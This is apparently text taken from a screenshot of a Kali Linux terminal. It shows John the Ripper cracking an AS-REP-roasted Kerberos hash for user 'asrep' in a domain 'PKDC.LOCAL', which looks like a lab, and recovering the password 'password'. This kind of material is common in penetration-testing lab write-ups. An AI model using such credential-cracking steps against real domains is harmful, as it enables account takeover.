 (root㉿kali)-[/media/…/Ex-Disk/TOOLS/impacket/examples]
# john hash_for_asrep_rosat
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBK
DF2 HMAC-SHA1 AES 256/256 AVX2 8x])
Will run 2 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
password         ($krb5asrep$asrep@PKDC.LOCAL)
1g 0:00:00:00 DONE 2/3 (2024-07-24 02:45) 8.333g/s 294250p/s 294250c/s 294250C/s 123456..cr
awford
Use the "--show" option to display all of the cracked passwords reliably
Session completed.